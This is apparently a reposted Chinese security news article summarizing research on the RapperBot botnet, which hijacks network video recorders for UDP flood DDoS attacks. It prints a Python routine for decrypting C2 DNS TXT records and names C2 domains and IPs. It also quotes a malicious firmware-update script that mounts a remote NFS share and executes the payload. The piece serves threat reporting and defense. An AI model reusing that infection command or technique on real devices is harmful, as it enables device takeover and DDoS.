攻击态势初现

2025年4月初,网络安全研究人员发现源自被入侵网络视频录像机(NVR)及其他边缘设备的UDP泛洪流量出现异常激增。这些设备在感染后数毫秒内就被武器化,向毫无防备的目标发送海量数据包,导致服务中断和带宽资源耗尽。Bitsight分析团队将这一活动归因于新型僵尸网络RapperBot,其攻击链速度之快令人咋舌,并创新性地利用老旧硬件限制来规避检测。

恶意软件运作机制

该恶意软件遵循常见攻击模式:威胁行为者扫描互联网寻找暴露的Web接口,通过暴力破解或利用默认凭证入侵,随后投递伪装成固件更新的恶意负载。RapperBot执行后立即启动两项核心操作:通过加密DNS TXT记录查询获取C2(命令与控制)服务器IP地址,同时在80端口持续发起UDP泛洪攻击。评估数据显示,单台设备吞吐量超过1Gbps,在针对云搜索服务商和社交媒体平台等主要目标的协同攻击中,整个僵尸网络的峰值攻击能力超过7Tbps。

尽管威力惊人,该恶意软件的行为却异常简洁:挂载远程NFS共享获取并执行特定架构的二进制文件,随后自我删除完全驻留内存运行。Bitsight研究人员指出,该策略利用了多数IoT设备中精简的BusyBox环境——这些设备通常缺少curl或/dev/tcp等标准下载工具。通过利用NVR固件更新机制(具体而言是Web服务器中的路径穿越零日漏洞,再通过NFS获取二进制文件),RapperBot避免了触发杀毒警报的常规文件系统痕迹。



C2服务器发现技术



RapperBot的C2发现机制依赖于托管在OpenNIC域名(如iranistrash.libre和pool.rentcheapcars.sbs)上的加密TXT记录。恶意软件从硬编码的子域名、域名和顶级域名列表中随机选择,构建32个预设主机名之一,随后通过自定义DNS服务器(1.1.1.1、8.8.8.8等)解析这些名称。TXT响应包含用竖线分隔的加密IP地址列表,僵尸程序通过类似RC4的自定义算法解密后进行base-56解码。

以下Python代码片段展示了解密过程:

# 第一阶段:密钥调度算法(类KSA)

S = list(range(56))

key = (first_byte_index + second_byte_index * 56)

for i in range(55, 0, -1):

key = (0x41C64E6D * key + 0x3039) & 0xFFFFFFFF

j = key % (i + 1)

S[i], S[j] = S[j], S[i]

# 第二阶段:基于密钥流的XOR解密

keystream = bytearray()

i = j = 0

for b in encrypted_payload[2:]:

i = (i + 1) % 56

j = (j + S[i]) % 56

S[i], S[j] = S[j], S[i]

keystream. Append(S[(S[i] + S[j]) % 56] ^ b)

# 第三阶段:base-56解码获取明文IP列表

plaintext = base56_decode(keystream)

print(plaintext) # 示例:b"194.226.121.51|188.92.28.62|..."

感染机制剖析

RapperBot利用存在漏洞的NVR设备管理端口(TCP 34567)实施感染。攻击者发现暴露设备后,利用路径穿越漏洞下载账户配置文件,获取哈希及明文凭证。随后攻击者发起虚假固件更新,通过专有更新协议发送ZIP格式的恶意负载。ZIP压缩包包含简易的InstallDescJSON指令,要求设备挂载104.194.9.127:/nfs并执行负载脚本:

{

"UpgradeCommand": [

{

"Command": "Shell",

"Script": "cd /var;mount -o intr,nolock,exec 104.194.9.127:/nfs z;z/z;"

}

]

}

该方法巧妙规避了NVR设备BusyBox环境缺乏wget、curl或/dev/tcp的限制——通过使用NFS协议(即使最精简的嵌入式Linux系统也普遍支持)。脚本会尝试执行多个ARM架构二进制文件直至成功,随后写入标记文件.r并清理痕迹,不留下任何磁盘可执行文件。通过直接从挂载内存执行,该技术大幅减少了取证痕迹,实现了设备从正常状态到活跃DDoS节点的毫秒级转变。

参考来源:

RapperBot Hijacking Devices to Launch DDoS Attack In a Split Second

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)